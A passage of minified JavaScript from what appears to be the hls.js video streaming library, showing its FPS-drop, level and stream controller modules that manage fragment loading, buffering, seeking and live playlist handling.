n(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(r,"__esModule",{value:!0});var o=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),l=e(28),u=i(l),d=e(27),f=i(d),h=e(45),c=function(e){function t(e){return a(this,t),n(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,u.default.MEDIA_ATTACHING))}return s(t,e),o(t,[{key:"destroy",value:function(){this.timer&&clearInterval(this.timer),this.isVideoPlaybackQualityAvailable=!1}},{key:"onMediaAttaching",value:function(e){this.hls.config.capLevelOnFPSDrop&&(this.video=e.media instanceof HTMLVideoElement?e.media:null,"function"==typeof this.video.getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),clearInterval(this.timer),this.timer=setInterval(this.checkFPSInterval.bind(this),this.hls.config.fpsDroppedMonitoringPeriod))}},{key:"checkFPS",value:function(e,t,r){var i=performance.now();if(t){if(this.lastTime){var a=i-this.lastTime,n=r-this.lastDroppedFrames,s=t-this.lastDecodedFrames,o=1e3*n/a;if(this.hls.trigger(u.default.FPS_DROP,{currentDropped:n,currentDecoded:s,totalDroppedFrames:r}),o>0&&n>this.hls.config.fpsDroppedMonitoringThreshold*s){var l=this.hls.currentLevel;h.logger.warn("drop FPS ratio greater than max allowed value for currentLevel: "+l),l>0&&(this.hls.autoLevelCapping===-1||this.hls.autoLevelCapping>=l)&&(l-=1,this.hls.trigger(u.default.FPS_DROP_LEVEL_CAPPING,{level:l,droppedLevel:this.hls.currentLevel}),this.hls.autoLevelCapping=l,this.hls.streamController.nextLevelSwitch())}}this.lastTime=i,this.lastDroppedFrames=r,this.lastDecodedFrames=t}}},{key:"checkFPSInterval",value:function(){if(this.video)if(this.isVideoPlaybackQualityAvailable){var e=this.video.getVideoPlaybackQuality();this.checkFPS(this.video,e.totalVideoFrames,e.droppedVideoFrames)}else this.checkFPS(this.video,this.video.webkitDecodedFrameCount,this.video.webkitDroppedFrameCount)}}]),t}(f.default);r.default=c},{27:27,28:28,45:45}],11:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(r,"__esModule",{value:!0});var o=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),l=e(28),u=i(l),d=e(27),f=i(d),h=e(45),c=e(26),g=e(30),v=i(g),p=function(e){function t(e){a(this,t);var r=n(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,u.default.MANIFEST_LOADED,u.default.LEVEL_LOADED,u.default.FRAG_LOADED,u.default.ERROR));return r.ontick=r.tick.bind(r),r._manualLevel=r._autoLevelCapping=-1,r}return s(t,e),o(t,[{key:"destroy",value:function(){this.timer&&(clearTimeout(this.timer),this.timer=null),this._manualLevel=-1}},{key:"startLoad",value:function(){this.canload=!0;var e=this._levels;e&&e.forEach(function(e){e.loadError=0;var t=e.details;t&&t.live&&(e.details=void 0)}),this.timer&&this.tick()}},{key:"stopLoad",value:function(){this.canload=!1}},{key:"onManifestLoaded",value:function(e){var t,r=[],i=[],a={},n=!1,s=!1,o=this.hls,l=/chrome|firefox/.test(navigator.userAgent.toLowerCase()),d=function(e,t){return MediaSource.isTypeSupported(e+"/mp4;codecs="+t)};if(e.levels.forEach(function(e){e.videoCodec&&(n=!0),l&&e.audioCodec&&e.audioCodec.indexOf("mp4a.40.34")!==-1&&(e.audioCodec=void 0),(e.audioCodec||e.attrs&&e.attrs.AUDIO)&&(s=!0);var t=a[e.bitrate];void 0===t?(a[e.bitrate]=r.length,e.url=[e.url],e.urlId=0,r.push(e)):r[t].url.push(e.url)}),n&&s?r.forEach(function(e){e.videoCodec&&i.push(e)}):i=r,i=i.filter(function(e){var t=e.audioCodec,r=e.videoCodec;return(!t||d("audio",t))&&(!r||d("video",r))}),i.length){t=i[0].bitrate,i.sort(function(e,t){return e.bitrate-t.bitrate}),this._levels=i;for(var f=0;f<i.length;f++)if(i[f].bitrate===t){this._firstLevel=f,h.logger.log("manifest loaded,"+i.length+" level(s) found, first bitrate:"+t);break}o.trigger(u.default.MANIFEST_PARSED,{levels:i,firstLevel:this._firstLevel,stats:e.stats,audio:s,video:n,altAudio:e.audioTracks.length>0})}else o.trigger(u.default.ERROR,{type:c.ErrorTypes.MEDIA_ERROR,details:c.ErrorDetails.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:o.url,reason:"no level with compatible codecs found in manifest"})}},{key:"setLevelInternal",value:function(e){var t=this._levels;if(e>=0&&e<t.length){this.timer&&(clearTimeout(this.timer),this.timer=null),this._level!==e&&(h.logger.log("switching to level "+e),this._level=e,this.hls.trigger(u.default.LEVEL_SWITCH,{level:e}));var r=t[e],i=r.details;if(!i||i.live===!0){var a=r.urlId;this.hls.trigger(u.default.LEVEL_LOADING,{url:r.url[a],level:e,id:a})}}else this.hls.trigger(u.default.ERROR,{type:c.ErrorTypes.OTHER_ERROR,details:c.ErrorDetails.LEVEL_SWITCH_ERROR,level:e,fatal:!1,reason:"invalid level idx"})}},{key:"onError",value:function(e){if(!e.fatal){var t=e.details,r=this.hls,i=void 0,a=void 0,n=!1,s=r.abrController,o=s.minAutoLevel;switch(t){case c.ErrorDetails.FRAG_LOAD_ERROR:case c.ErrorDetails.FRAG_LOAD_TIMEOUT:case c.ErrorDetails.FRAG_LOOP_LOADING_ERROR:case c.ErrorDetails.KEY_LOAD_ERROR:case c.ErrorDetails.KEY_LOAD_TIMEOUT:i=e.frag.level;break;case c.ErrorDetails.LEVEL_LOAD_ERROR:case c.ErrorDetails.LEVEL_LOAD_TIMEOUT:i=e.context.level,n=!0;break;case c.ErrorDetails.REMUX_ALLOC_ERROR:i=e.level}if(void 0!==i){a=this._levels[i],a.loadError?a.loadError++:a.loadError=1;var l=a.url.length;if(l>1&&a.loadError<l)a.urlId=(a.urlId+1)%l,a.details=void 0,h.logger.warn("level controller,"+t+" for level "+i+": switching to redundant stream id "+a.urlId);else{var d=this._manualLevel===-1&&i;if(d)h.logger.warn("level controller,"+t+": switch-down for next fragment"),s.nextAutoLevel=Math.max(o,i-1);else if(a&&a.details&&a.details.live)h.logger.warn("level controller,"+t+" on live stream, discard"),n&&(this._level=void 0);else if(t===c.ErrorDetails.LEVEL_LOAD_ERROR||t===c.ErrorDetails.LEVEL_LOAD_TIMEOUT){var f=r.media,g=f&&v.default.isBuffered(f,f.currentTime)&&v.default.isBuffered(f,f.currentTime+.5);if(g){var p=r.config.levelLoadingRetryDelay;h.logger.warn("level controller,"+t+", but media buffered, retry in "+p+"ms"),this.timer=setTimeout(this.ontick,p)}else h.logger.error("cannot recover "+t+" error"),this._level=void 0,this.timer&&(clearTimeout(this.timer),this.timer=null),e.fatal=!0,r.trigger(u.default.ERROR,e)}}}}}},{key:"onFragLoaded",value:function(e){var t=e.frag;if(t&&"main"===t.type){var r=this._levels[t.level];r&&(r.loadError=0)}}},{key:"onLevelLoaded",value:function(e){var t=e.level;if(t===this._level){var r=this._levels[t];r.loadError=0;var i=e.details;if(i.live){var a=1e3*(i.averagetargetduration?i.averagetargetduration:i.targetduration),n=r.details;n&&i.endSN===n.endSN&&(a/=2,h.logger.log("same live playlist, reload twice faster")),a-=performance.now()-e.stats.trequest,a=Math.max(1e3,Math.round(a)),h.logger.log("live playlist, reload in "+a+" ms"),this.timer=setTimeout(this.ontick,a)}else this.timer=null}}},{key:"tick",value:function(){var e=this._level;if(void 0!==e&&this.canload){var t=this._levels[e],r=t.urlId;this.hls.trigger(u.default.LEVEL_LOADING,{url:t.url[r],level:e,id:r})}}},{key:"levels",get:function(){return this._levels}},{key:"level",get:function(){return this._level},set:function(e){var t=this._levels;t&&t.length>e&&(this._level===e&&void 0!==t[e].details||this.setLevelInternal(e))}},{key:"manualLevel",get:function(){return this._manualLevel},set:function(e){this._manualLevel=e,void 0===this._startLevel&&(this._startLevel=e),e!==-1&&(this.level=e)}},{key:"firstLevel",get:function(){return this._firstLevel},set:function(e){this._firstLevel=e}},{key:"startLevel",get:function(){if(void 0===this._startLevel){var e=this.hls.config.startLevel;return void 0!==e?e:this._firstLevel}return this._startLevel},set:function(e){e!==-1&&(e=Math.max(e,this.hls.abrController.minAutoLevel)),this._startLevel=e}},{key:"nextLoadLevel",get:function(){return this._manualLevel!==-1?this._manualLevel:this.hls.abrController.nextAutoLevel},set:function(e){this.level=e,this._manualLevel===-1&&(this.hls.abrController.nextAutoLevel=e)}}]),t}(f.default);r.default=p},{26:26,27:27,28:28,30:30,45:45}],12:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(r,"__esModule",{value:!0});var o=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),l=e(41),u=i(l),d=e(30),f=i(d),h=e(22),c=i(h),g=e(28),v=i(g),p=e(27),y=i(p),m=e(31),E=i(m),b=e(46),_=i(b),R=e(26),k=e(45),T={STOPPED:"STOPPED",IDLE:"IDLE",KEY_LOADING:"KEY_LOADING",FRAG_LOADING:"FRAG_LOADING",FRAG_LOADING_WAITING_RETRY:"FRAG_LOADING_WAITING_RETRY",WAITING_LEVEL:"WAITING_LEVEL",PARSING:"PARSING",PARSED:"PARSED",BUFFER_FLUSHING:"BUFFER_FLUSHING",ENDED:"ENDED",ERROR:"ERROR"},A=function(e){function t(e){a(this,t);var r=n(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,v.default.MEDIA_ATTACHED,v.default.MEDIA_DETACHING,v.default.MANIFEST_LOADING,v.default.MANIFEST_PARSED,v.default.LEVEL_LOADED,v.default.KEY_LOADED,v.default.FRAG_LOADED,v.default.FRAG_LOAD_EMERGENCY_ABORTED,v.default.FRAG_PARSING_INIT_SEGMENT,v.default.FRAG_PARSING_DATA,v.default.FRAG_PARSED,v.default.ERROR,v.default.AUDIO_TRACK_SWITCHING,v.default.AUDIO_TRACK_SWITCHED,v.default.BUFFER_CREATED,v.default.BUFFER_APPENDED,v.default.BUFFER_FLUSHED));return r.config=e.config,r.audioCodecSwap=!1,r.ticks=0,r.ontick=r.tick.bind(r),r}return s(t,e),o(t,[{key:"destroy",value:function(){this.stopLoad(),this.timer&&(clearInterval(this.timer),this.timer=null),y.default.prototype.destroy.call(this),this.state=T.STOPPED}},{key:"startLoad",value:function(e){if(this.levels){var t=this.lastCurrentTime,r=this.hls;if(this.stopLoad(),this.timer||(this.timer=setInterval(this.ontick,100)),this.level=-1,this.fragLoadError=0,!this.startFragRequested){var i=r.startLevel;i===-1&&(i=0,this.bitrateTest=!0),this.level=r.nextLoadLevel=i,this.loadedmetadata=!1}t>0&&e===-1&&(k.logger.log("override startPosition with lastCurrentTime @"+t.toFixed(3)),e=t),this.state=T.IDLE,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=e,this.tick()}else k.logger.warn("cannot start loading as manifest not parsed yet"),this.state=T.STOPPED}},{key:"stopLoad",value:function(){var e=this.fragCurrent;e&&(e.loader&&e.loader.abort(),this.fragCurrent=null),this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.state=T.STOPPED}},{key:"tick",value:function(){this.ticks++,1===this.ticks&&(this.doTick(),this.ticks>1&&setTimeout(this.tick,1),this.ticks=0)}},{key:"doTick",value:function(){switch(this.state){case T.ERROR:break;case T.BUFFER_FLUSHING:this.fragLoadError=0;break;case T.IDLE:if(!this._doTickIdle())return;break;case T.WAITING_LEVEL:var e=this.levels[this.level];e&&e.details&&(this.state=T.IDLE);break;case T.FRAG_LOADING_WAITING_RETRY:var t=performance.now(),r=this.retryDate;(!r||t>=r||this.media&&this.media.seeking)&&(k.logger.log("mediaController: retryDate reached, switch back to IDLE state"),this.state=T.IDLE);break;case T.ERROR:case T.STOPPED:case T.FRAG_LOADING:case T.PARSING:case T.PARSED:case T.ENDED:}this._checkBuffer(),this._checkFragmentChanged()}},{key:"_doTickIdle",value:function(){var e=this.hls,t=e.config,r=this.media;if(void 0!==this.levelLastLoaded&&!r&&(this.startFragRequested||!t.startFragPrefetch))return!0;var i=void 0;i=this.loadedmetadata?r.currentTime:this.nextLoadPosition;var a=e.nextLoadLevel,n=this.levels[a],s=n.bitrate,o=void 0;o=s?Math.max(8*t.maxBufferSize/s,t.maxBufferLength):t.maxBufferLength,o=Math.min(o,t.maxMaxBufferLength);var l=f.default.bufferInfo(this.mediaBuffer?this.mediaBuffer:r,i,t.maxBufferHole),u=l.len;if(u>=o)return!0;k.logger.trace("buffer length of "+u.toFixed(3)+" is below max of "+o.toFixed(3)+". checking for more payload ..."),this.level=e.nextLoadLevel=a;var d=n.details;if("undefined"==typeof d||d.live&&this.levelLastLoaded!==a)return this.state=T.WAITING_LEVEL,!0;var h=this.fragPrevious;if(!d.live&&h&&h.sn===d.endSN&&(!r.seeking&&l.len||r.duration-l.end<=h.duration/2)){var c={};return this.altAudio&&(c.type="video"),this.hls.trigger(v.default.BUFFER_EOS,c),this.state=T.ENDED,!0}return this._fetchPayloadOrEos({pos:i,bufferInfo:l,levelDetails:d})}},{key:"_fetchPayloadOrEos",value:function(e){var t=e.pos,r=e.bufferInfo,i=e.levelDetails,a=this.fragPrevious,n=this.level,s=i.fragments,o=s.length;if(0===o)return!1;var l=s[0].start,u=s[o-1].start+s[o-1].duration,d=r.end,f=void 0;if(i.live){var h=this.config.initialLiveManifestSize;if(o<h)return k.logger.warn("Can not start playback of a level, reason: not enough fragments "+o+" < "+h),!1;if(f=this._ensureFragmentAtLivePoint({levelDetails:i,bufferEnd:d,start:l,end:u,fragPrevious:a,fragments:s,fragLen:o}),null===f)return!1}else d<l&&(f=s[0]);return f||(f=this._findFragment({start:l,fragPrevious:a,fragLen:o,fragments:s,bufferEnd:d,end:u,levelDetails:i})),!f||this._loadFragmentOrKey({frag:f,level:n,levelDetails:i,pos:t,bufferEnd:d})}},{key:"_ensureFragmentAtLivePoint",value:function(e){var t=e.levelDetails,r=e.bufferEnd,i=e.start,a=e.end,n=e.fragPrevious,s=e.fragments,o=e.fragLen,l=this.hls.config,u=this.media,d=void 0,f=void 0!==l.liveMaxLatencyDuration?l.liveMaxLatencyDuration:l.liveMaxLatencyDurationCount*t.targetduration;if(r<Math.max(i,a-f)){var h=this.liveSyncPosition=this.computeLivePosition(i,t);k.logger.log("buffer end: "+r.toFixed(3)+" is located too far from the end of live sliding playlist, reset currentTime to : "+h.toFixed(3)),r=h,u&&u.readyState&&u.duration>h&&(u.currentTime=h)}if(t.PTSKnown&&r>a&&u&&u.readyState)return null;if(this.startFragRequested&&!t.PTSKnown){if(n){var c=n.sn+1;c>=t.startSN&&c<=t.endSN&&(d=s[c-t.startSN],k.logger.log("live playlist, switching playlist, load frag with next SN: "+d.sn))}d||(d=s[Math.min(o-1,Math.round(o/2))],k.logger.log("live playlist, switching playlist, unknown, load middle frag : "+d.sn))}return d}},{key:"_findFragment",value:function(e){var t=e.start,r=e.fragPrevious,i=e.fragLen,a=e.fragments,n=e.bufferEnd,s=e.end,o=e.levelDetails,l=this.hls.config,d=void 0,f=void 0,h=l.maxFragLookUpTolerance;if(n<s?(n>s-h&&(h=0),f=u.default.search(a,function(e){return e.start+e.duration-h<=n?1:e.start-h>n&&e.start?-1:0})):f=a[i-1],f&&(d=f,t=f.start,r&&d.level===r.level&&d.sn===r.sn))if(d.sn<o.endSN){var c=r.deltaPTS,g=d.sn-o.startSN;c&&c>l.maxBufferHole&&r.dropped&&g?(d=a[g-1],k.logger.warn("SN just loaded, with large PTS gap between audio and video, maybe frag is not starting with a keyframe ? load previous one to try to overcome this"),r.loadCounter--):(d=a[g+1],k.logger.log("SN just loaded, load next one: "+d.sn))}else d=null;return d}},{key:"_loadFragmentOrKey",value:function(e){var t=e.frag,r=e.level,i=e.levelDetails,a=e.pos,n=e.bufferEnd,s=this.hls,o=s.config;if(null==t.decryptdata.uri||null!=t.decryptdata.key){if(k.logger.log("Loading "+t.sn+" of ["+i.startSN+" ,"+i.endSN+"],level "+r+", currentTime:"+a.toFixed(3)+",bufferEnd:"+n.toFixed(3)),void 0!==this.fragLoadIdx?this.fragLoadIdx++:this.fragLoadIdx=0,t.loadCounter){t.loadCounter++;var l=o.fragLoadingLoopThreshold;if(t.loadCounter>l&&Math.abs(this.fragLoadIdx-t.loadIdx)<l)return s.trigger(v.default.ERROR,{type:R.ErrorTypes.MEDIA_ERROR,details:R.ErrorDetails.FRAG_LOOP_LOADING_ERROR,fatal:!1,frag:t}),!1}else t.loadCounter=1;return t.loadIdx=this.fragLoadIdx,this.fragCurrent=t,this.startFragRequested=!0,this.nextLoadPosition=t.start+t.duration,t.autoLevel=s.autoLevelEnabled,t.bitrateTest=this.bitrateTest,s.trigger(v.default.FRAG_LOADING,{frag:t}),this.demuxer||(this.demuxer=new c.default(s,"main")),this.state=T.FRAG_LOADING,!0}k.logger.log("Loading key for "+t.sn+" of ["+i.startSN+" ,"+i.endSN+"],level "+r),this.state=T.KEY_LOADING,s.trigger(v.default.KEY_LOADING,{frag:t})}},{key:"getBufferRange",value:function(e){var t,r,i=this.bufferRange;if(i)for(t=i.length-1;t>=0;t--)if(r=i[t],e>=r.start&&e<=r.end)return r;return null}},{key:"followingBufferRange",value:function(e){return e?this.getBufferRange(e.end+.5):null}},{key:"_checkFragmentChanged",value:function(){var e,t,r=this.media;if(r&&r.readyState&&r.seeking===!1&&(t=r.currentTime,t>r.playbackRate*this.lastCurrentTime&&(this.lastCurrentTime=t),f.default.isBuffered(r,t)?e=this.getBufferRange(t):f.default.isBuffered(r,t+.1)&&(e=this.getBufferRange(t+.1)),e)){var i=e.frag;i!==this.fragPlaying&&(this.fragPlaying=i,this.hls.trigger(v.default.FRAG_CHANGED,{frag:i}))}}},{key:"immediateLevelSwitch",value:function(){if(k.logger.log("immediateLevelSwitch"),!this.immediateSwitch){this.immediateSwitch=!0;var e=this.media,t=void 0;e?(t=e.paused,e.pause()):t=!0,this.previouslyPaused=t}var r=this.fragCurrent;r&&r.loader&&r.loader.abort(),this.fragCurrent=null,this.fragLoadIdx+=2*this.config.fragLoadingLoopThreshold,this.flushMainBuffer(0,Number.POSITIVE_INFINITY)}},{key:"immediateLevelSwitchEnd",value:function(){var e=this.media;e&&e.buffered.length&&(this.immediateSwitch=!1,f.default.isBuffered(e,e.currentTime)&&(e.currentTime-=1e-4),this.previouslyPaused||e.play())}},{key:"nextLevelSwitch",value:function(){var e=this.media;if(e&&e.readyState){var t=void 0,r=void 0,i=void 0;if(this.fragLoadIdx+=2*this.config.fragLoadingLoopThreshold,r=this.getBufferRange(e.currentTime),r&&r.start>1&&this.flushMainBuffer(0,r.start-1),e.paused)t=0;else{var a=this.hls.nextLoadLevel,n=this.levels[a],s=this.fragLastKbps;t=s&&this.fragCurrent?this.fragCurrent.duration*n.bitrate/(1e3*s)+1:0;
}if(i=this.getBufferRange(e.currentTime+t),i&&(i=this.followingBufferRange(i))){var o=this.fragCurrent;o&&o.loader&&o.loader.abort(),this.fragCurrent=null,this.flushMainBuffer(i.start,Number.POSITIVE_INFINITY)}}}},{key:"flushMainBuffer",value:function(e,t){this.state=T.BUFFER_FLUSHING;var r={startOffset:e,endOffset:t};this.altAudio&&(r.type="video"),this.hls.trigger(v.default.BUFFER_FLUSHING,r)}},{key:"onMediaAttached",value:function(e){var t=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),this.onvended=this.onMediaEnded.bind(this),t.addEventListener("seeking",this.onvseeking),t.addEventListener("seeked",this.onvseeked),t.addEventListener("ended",this.onvended);var r=this.config;this.levels&&r.autoStartLoad&&this.hls.startLoad(r.startPosition)}},{key:"onMediaDetaching",value:function(){var e=this.media;e&&e.ended&&(k.logger.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0);var t=this.levels;t&&t.forEach(function(e){e.details&&e.details.fragments.forEach(function(e){e.loadCounter=void 0})}),e&&(e.removeEventListener("seeking",this.onvseeking),e.removeEventListener("seeked",this.onvseeked),e.removeEventListener("ended",this.onvended),this.onvseeking=this.onvseeked=this.onvended=null),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.stopLoad()}},{key:"onMediaSeeking",value:function(){var e=this.media,t=e?e.currentTime:void 0,r=this.config;if(k.logger.log("media seeking to "+t.toFixed(3)),this.state===T.FRAG_LOADING){var i=this.mediaBuffer?this.mediaBuffer:e,a=f.default.bufferInfo(i,t,this.config.maxBufferHole),n=this.fragCurrent;if(0===a.len&&n){var s=r.maxFragLookUpTolerance,o=n.start-s,l=n.start+n.duration+s;t<o||t>l?(n.loader&&(k.logger.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),n.loader.abort()),this.fragCurrent=null,this.fragPrevious=null,this.state=T.IDLE):k.logger.log("seeking outside of buffer but within currently loaded fragment range")}}else this.state===T.ENDED&&(this.state=T.IDLE);e&&(this.lastCurrentTime=t),this.state!==T.FRAG_LOADING&&void 0!==this.fragLoadIdx&&(this.fragLoadIdx+=2*r.fragLoadingLoopThreshold),this.loadedmetadata||(this.nextLoadPosition=this.startPosition=t),this.tick()}},{key:"onMediaSeeked",value:function(){k.logger.log("media seeked to "+this.media.currentTime.toFixed(3)),this.tick()}},{key:"onMediaEnded",value:function(){k.logger.log("media ended"),this.startPosition=this.lastCurrentTime=0}},{key:"onManifestLoading",value:function(){k.logger.log("trigger BUFFER_RESET"),this.hls.trigger(v.default.BUFFER_RESET),this.bufferRange=[],this.stalled=!1,this.startPosition=this.lastCurrentTime=0}},{key:"onManifestParsed",value:function(e){var t,r=!1,i=!1;e.levels.forEach(function(e){t=e.audioCodec,t&&(t.indexOf("mp4a.40.2")!==-1&&(r=!0),t.indexOf("mp4a.40.5")!==-1&&(i=!0))}),this.audioCodecSwitch=r&&i,this.audioCodecSwitch&&k.logger.log("both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=e.levels,this.startLevelLoaded=!1,this.startFragRequested=!1;var a=this.config;a.autoStartLoad&&this.hls.startLoad(a.startPosition)}},{key:"onLevelLoaded",value:function(e){var t=e.details,r=e.level,i=this.levels[r],a=t.totalduration,n=0;if(k.logger.log("level "+r+" loaded ["+t.startSN+","+t.endSN+"],duration:"+a),this.levelLastLoaded=r,t.live){var s=i.details;s&&t.fragments.length>0?(E.default.mergeDetails(s,t),n=t.fragments[0].start,this.liveSyncPosition=this.computeLivePosition(n,s),t.PTSKnown?k.logger.log("live playlist sliding:"+n.toFixed(3)):k.logger.log("live playlist - outdated PTS, unknown sliding")):(t.PTSKnown=!1,k.logger.log("live playlist - first load, unknown sliding"))}else t.PTSKnown=!1;if(i.details=t,this.hls.trigger(v.default.LEVEL_UPDATED,{details:t,level:r}),this.startFragRequested===!1){if(this.startPosition===-1||this.lastCurrentTime===-1){var o=t.startTimeOffset;isNaN(o)?t.live?(this.startPosition=this.computeLivePosition(n,t),k.logger.log("configure startPosition to "+this.startPosition)):this.startPosition=0:(o<0&&(k.logger.log("negative start time offset "+o+", count from end of last fragment"),o=n+a+o),k.logger.log("start time offset found in playlist, adjust startPosition to "+o),this.startPosition=o),this.lastCurrentTime=this.startPosition}this.nextLoadPosition=this.startPosition}this.state===T.WAITING_LEVEL&&(this.state=T.IDLE),this.tick()}},{key:"onKeyLoaded",value:function(){this.state===T.KEY_LOADING&&(this.state=T.IDLE,this.tick())}},{key:"onFragLoaded",value:function(e){var t=this.fragCurrent,r=e.frag;if(this.state===T.FRAG_LOADING&&t&&"main"===r.type&&r.level===t.level&&r.sn===t.sn){var i=e.stats,a=this.levels[t.level],n=a.details;if(k.logger.log("Loaded  "+t.sn+" of ["+n.startSN+" ,"+n.endSN+"],level "+t.level),this.bitrateTest=!1,r.bitrateTest===!0&&this.hls.nextLoadLevel)this.state=T.IDLE,this.startFragRequested=!1,i.tparsed=i.tbuffered=performance.now(),this.hls.trigger(v.default.FRAG_BUFFERED,{stats:i,frag:t,id:"main"}),this.tick();else{this.state=T.PARSING,this.stats=i;var s=n.totalduration,o=isNaN(t.startDTS)?t.start:t.startDTS,l=t.level,u=t.sn,d=this.config.defaultAudioCodec||a.audioCodec;this.audioCodecSwap&&(k.logger.log("swapping playlist audio codec"),void 0===d&&(d=this.lastAudioCodec),d&&(d=d.indexOf("mp4a.40.5")!==-1?"mp4a.40.2":"mp4a.40.5")),this.pendingBuffering=!0,this.appended=!1,k.logger.log("Parsing "+u+" of ["+n.startSN+" ,"+n.endSN+"],level "+l+", cc "+t.cc);var f=this.demuxer;f||(f=this.demuxer=new c.default(this.hls,"main"));var h=this.media,g=h&&h.seeking,p=!g&&(n.PTSKnown||!n.live);f.push(e.payload,d,a.videoCodec,o,t.cc,l,u,s,t.decryptdata,p,null)}}this.fragLoadError=0}},{key:"onFragParsingInitSegment",value:function(e){var t=this.fragCurrent;if(t&&"main"===e.id&&e.sn===t.sn&&e.level===t.level&&this.state===T.PARSING){var r,i,a=e.tracks;if(a.audio&&this.altAudio&&delete a.audio,i=a.audio){var n=this.levels[this.level].audioCodec,s=navigator.userAgent.toLowerCase();n&&this.audioCodecSwap&&(k.logger.log("swapping playlist audio codec"),n=n.indexOf("mp4a.40.5")!==-1?"mp4a.40.2":"mp4a.40.5"),this.audioCodecSwitch&&1!==i.metadata.channelCount&&s.indexOf("firefox")===-1&&(n="mp4a.40.5"),s.indexOf("android")!==-1&&"audio/mpeg"!==i.container&&(n="mp4a.40.2",k.logger.log("Android: force audio codec to "+n)),i.levelCodec=n,i.id=e.id}if(i=a.video,i&&(i.levelCodec=this.levels[this.level].videoCodec,i.id=e.id),e.unique){var o={codec:"",levelCodec:""};for(r in e.tracks)i=a[r],o.container=i.container,o.codec&&(o.codec+=",",o.levelCodec+=","),i.codec&&(o.codec+=i.codec),i.levelCodec&&(o.levelCodec+=i.levelCodec);a={audiovideo:o}}this.hls.trigger(v.default.BUFFER_CODECS,a);for(r in a){i=a[r],k.logger.log("main track:"+r+",container:"+i.container+",codecs[level/parsed]=["+i.levelCodec+"/"+i.codec+"]");var l=i.initSegment;l&&(this.appended=!0,this.pendingBuffering=!0,this.hls.trigger(v.default.BUFFER_APPENDING,{type:r,data:l,parent:"main",content:"initSegment"}))}this.tick()}}},{key:"onFragParsingData",value:function(e){var t=this,r=this.fragCurrent;if(r&&"main"===e.id&&e.sn===r.sn&&e.level===r.level&&("audio"!==e.type||!this.altAudio)&&this.state===T.PARSING){var i=this.levels[this.level],a=this.fragCurrent;k.logger.log("Parsed "+e.type+",PTS:["+e.startPTS.toFixed(3)+","+e.endPTS.toFixed(3)+"],DTS:["+e.startDTS.toFixed(3)+"/"+e.endDTS.toFixed(3)+"],nb:"+e.nb+",dropped:"+(e.dropped||0));var n=E.default.updateFragPTSDTS(i.details,a.sn,e.startPTS,e.endPTS,e.startDTS,e.endDTS),s=this.hls;s.trigger(v.default.LEVEL_PTS_UPDATED,{details:i.details,level:this.level,drift:n,type:e.type,start:e.startPTS,end:e.endPTS}),"video"===e.type&&(a.dropped=e.dropped),[e.data1,e.data2].forEach(function(r){r&&(t.appended=!0,t.pendingBuffering=!0,s.trigger(v.default.BUFFER_APPENDING,{type:e.type,data:r,parent:"main",content:"data"}))}),this.bufferRange.push({type:e.type,start:e.startPTS,end:e.endPTS,frag:a}),this.tick()}}},{key:"onFragParsed",value:function(e){var t=this.fragCurrent;t&&"main"===e.id&&e.sn===t.sn&&e.level===t.level&&this.state===T.PARSING&&(this.stats.tparsed=performance.now(),this.state=T.PARSED,this._checkAppendedParsed())}},{key:"onAudioTrackSwitching",value:function(e){var t=!!e.url,r=e.id;if(!t){if(this.mediaBuffer!==this.media){k.logger.log("switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;var i=this.fragCurrent;i.loader&&(k.logger.log("switching to main audio track, cancel main fragment 